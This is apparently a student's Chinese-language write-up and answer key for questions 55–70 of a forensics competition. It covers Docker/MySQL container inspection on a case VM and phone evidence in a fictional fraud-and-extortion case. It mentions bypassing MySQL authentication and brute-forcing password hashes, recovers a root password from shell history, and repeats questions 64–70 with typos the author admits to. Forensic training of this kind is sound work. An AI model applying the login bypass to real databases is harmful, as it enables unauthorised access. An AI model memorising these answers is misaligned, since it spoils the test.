

55. [填空题] 虚拟机 (VM)安装了 Docker 程序,列出一个以5作为开端的 Doker"镜像 mage) ID (以阿拉伯数字及大写英文回答)(2分) 5d58c024174d

通过之前的学习,对于docker类题目应该可以一把梭

root@useru20:/var/www/html/post/src# docker images

REPOSITORY TAG IMAGE ID CREATED SIZE

nginx latest 5d58c024174d 4 weeks ago 142MB

mysql latest 40b83de8fb1a 5 weeks ago 535MB

完整的id为5d58c024174dd06df1c4d41d8d44b485e3080422374971005270588204ca3b82

这里我觉得两个都行





56. [填空题] Docker 容器(Container)mysql’ 对外开放的通讯端口(Port) 是?(3分) 43306



只需启动docker中的mysql即可看到起端口映射情况

root@useru20:/var/www/html/post/src# docker ps -a

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

dcb6a7577ab9 nginx "/docker-entrypoint.…" 4 weeks ago Exited (0) 11 seconds ago webserver

ca019376491b mysql:latest "docker-entrypoint.s…" 4 weeks ago Exited (0) 7 seconds ago mysql

root@useru20:/var/www/html/post/src# docker start ca

ca

root@useru20:/var/www/html/post/src# docker start dc

dc

root@useru20:/var/www/html/post/src# docker ps -a

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

dcb6a7577ab9 nginx "/docker-entrypoint.…" 4 weeks ago Up 1 second 0.0.0.0:7777->80/tcp, :::7777->80/tcp webserver

ca019376491b mysql:latest "docker-entrypoint.s…" 4 weeks ago Up 4 seconds 33060/tcp, 0.0.0.0:43306->3306/tcp, :::43306->3306/tcp mysql

root@useru20:/var/www/html/post/src#

将本机的43306端口映射至了容器的3306 同时容器自身还开了一个33060 MySQL X Protocol的端口

57. [填空题] Docker容器mysql,用户 root’ 的密码是?(以大写英文及阿拉伯数字回答)(2分) 2wsx3edc

docker部分熟悉的可以直接启动,不熟悉的也按照我们取证的标准作业步骤,先查看配置的历史记录,查看配置文件,查看启动命令,再进行启动,启动后进入容器,若仍无法登录,skip跳表绕过等方法,跳表后可取出加密后的登录密钥串,可进行爆破获取确切的登陆密码。

在前期检查的过程中,再历史记录中发现docker启动命令

docker run --name mysql -p 13306:3306 -e MYSQL_ROOT_PASSWORD=2wsx3edc -d mysql:latest

启动命令中已包含登陆密码,所以无需麻烦去通过其他途径获取密码了

尝试登录来验证密码是否正确

登录成功。密码正确,验证通过



58. [填空题] Docker容器,mysql 里哪一个数据库储存了大量个人资料?(以大写英文回答)(3分) krickpos

现在各个应用程序都已经启动完毕了,可以直接尝试使用数据库工具连接数据库

对数据库进行检查,发现krickpost数据库的customer表中存在大量个人数据

59. [填空题]检视 Docker 容器’mysql’ 内数据库里的资料,李大辉的出生日期是?(如答案为 2022-12-29,需答 20221229) (3分) 1985-02-14

根据前期的检查,在Chunhui手机wechat中曾给自己发送过李大辉的资料,结合该资料在数据库中进行搜索,找到李大辉的个人信息

60. [多选题] 通过取证调查结果进行分析(包括但不限于以上问题及情节),林照的行为涉及哪一种罪案?(5分) CDE

A.传送儿童色情物品

B.抢劫

C.诈骗

D.勒索金钱

E.购买毒品

搭建诈骗网站、发送钓鱼邮件定性为诈骗

照片要挟为勒索

在signal上购买毒品,手机相册中有毒品照片,这方面感觉还没找完,很多应用都不能解析,手搓数据库好累



61. [填空题] 王晓琳手机的IMEI’ 号是什么?(以阿拉伯数字回答)(1分) 352978115584444

62. [多选题] 王晓琳的手机安装了什么即时通讯软件(lnstant Messaging Apps)?(1分) ABC

A. Signal

B. 微信(WeChat)

C. QQ

D. WhatsApp

E. LINE

做这个需小心,很多应用尚未支持解析,感谢弘连浙江的支持,我是主要用弘连套件的,美亚套件同样也无法解析大部分的应用,手工查看,除上面几个应用之外还有Signal

63. [单选题] 王晓琳于什么日子和时间曾经通过即时通讯软件发出一个 PDF档案?(以时区UTC+8回答)(1分) A

A.2022-09-30 17:39:53

B.2022-10-01 17:39:53

C.2022-09-30 18:30:28

D.2022-10-01 16:30:22

通过上面的检查分析,可以知道王晓琳曾向Chunhei求助过,现以王晓琳再查看whatsapp,可以看到王晓琳共发过两个pdf文档,

结合文件发送时间及下题的问题,可以确定该题所问的文档应为[文件]staff A team.pdf,发送时间2022-09-30 17:39:53

64. [填空题] 承上题,这个 PDF 档案的MD5哈希值Hash Value) 是什么?(以大写英文及阿拉伯数字回答)(1分) AE0D6735BBE45B0B8F1AB7838623D9C8

导出文档计算哈希

65. [单选题] 王晓琳将这个“PDF 档案发给哪一个用户,而该用户的手机号码是什么?(1分) B

A.85297663607

B.85259308538

C.85269707307

D.85246427813

66. [多选题] 王晓琳发出这个,PDF 档案的原因是什么?(1分) AD

A. 寻求协助

B. 分享档案内容

C. 错误发出

D. 无法开启

结合语境分析

67. [单选题] 承上题,分析王晓琳与上述用户的对话,他们的关系是什么?(1分) B

A. 客户

B. 师生

C. 家人

D. 同事

根据资料两人曾为男女朋友,但是这里没有问,结合前面聊天记录分析,应该为同事

68.[单选题] 王晓琳于何时要求上述用户删除 张照片?(1分) D

A. 2022-10-06

B. 2022-09-28

C. 2022-09-30

D. 2022-10-03

69.[单选题] 承上题,该用户向王晓琳提出什么要求以删除这张照片?(1分) A

A. 金钱

B. 毒品

C. 性服务

D. 加密货币

70.[单选题] 王晓琳的手机里有什么电了书籍(Electronic Book) ?(2分) A

A. 三国演义

B. 红楼梦

C. 水浒传

D. 西游记















既然是电子书,那应该是iBooks这类软件,经检查也没有其他阅读器类的应用,取证工具无法解析出电子书籍,接下来简单介绍一下遇到手动查看其数据库

开始手搓

在检查中发现临时文件快照中正在阅读三国演义

在检查中发现最后注释(标记)的一段话为 卿有何妙计,且该段话正是上面临时文件快照最后保存部分内容之一

值Hash Value) 是什么?(以大写英文及阿拉伯数字回答)(1分) AE0D6735BBE45B0B8F1AB7838623D9C8

导出文档计算哈希

65. [单选题] 王晓琳将这个“PDF 档案发给哪一个用户,而该用户的手机号码是什么?(1分) B

A.85297663607

B.85259308538

C.85269707307

D.85246427813

66. [多选题] 王晓琳发出这个,PDF 档案的原因是什么?(1分) AD

A. 寻求协助

B. 分享档案内容

C. 错误发出

D. 无法开启

结合语境分析

67. [单选题] 承上题,分析王晓琳与上述用户的对话,他们的关系是什么?(1分) B

A. 客户

B. 师生

C. 家人

D. 同事

根据资料两人曾为男女朋友,但是这里没有问,结合前面聊天记录分析,应该为同事

68.[单选题] 王晓琳于何时要求上述用户删除 张照片?(1分) D

A. 2022-10-06

B. 2022-09-28

C. 2022-09-30

D. 2022-10-03

69.[单选题] 承上题,该用户向王晓琳提出什么要求以删除这张照片?(1分) A

A. 金钱

B. 毒品

C. 性服务

70.[单选题] 王晓琳的手机里有什么电了书籍(Electronic Book) ?(2分) A

A. 三国演义

B. 红楼梦

C. 水浒传

D. 西游记

既然是电子书,那应该是iBooks这类软件,经检查也没有其他阅读器类的应用,取证工具无法解析出电子书籍,接下来简单介绍一下遇到手动查看其数据库

开始手搓

在检查中发现临时文件快照中正在阅读三国演义

在检查中发现最后注释(标记)的一段话为 卿有何妙计,且该段话正是上面临时文件快照最后保存部分内容之一

尚未检查到其他电子书,这种数据库里套blob里面存plist真是太难看了,需要再仔细找找相关工具的

记:

资格赛打完勉强上了学生榜单,个人方向是服务器,基础做的很少,比较依赖取证工具,最近赛后复盘的时候发现工具很多内容无法取出,还是得手工搓数据库,不是专业方向,做的很慢很难受,不知道有木有好方法欢迎私信。

比赛打了一天,结束了晚上去聚了个餐,转天睡过头了没听到下午的复盘,到现在也还没要到复盘视频,以上仅代表个人重做时的思路,仅供参考,复盘时肯定有各种nb神奇的解法。发出来仅作交流之用,希望不要贻笑于大方之家。

题目当时也忘了保存了,这一份是从网上不知道什么地方搞来的,很多地方拼写都有问题,选项顺序可能也不一样,看的时候仔细观察一下。因为感觉键盘不趁手所以经常有很多错别字,能看懂就行,等我发现了慢慢改。

最近有任务要把服务器全部完全起一遍,资格赛复盘做的比较快,很多还没梭出来,后面过几个星期会逐步完善,见谅。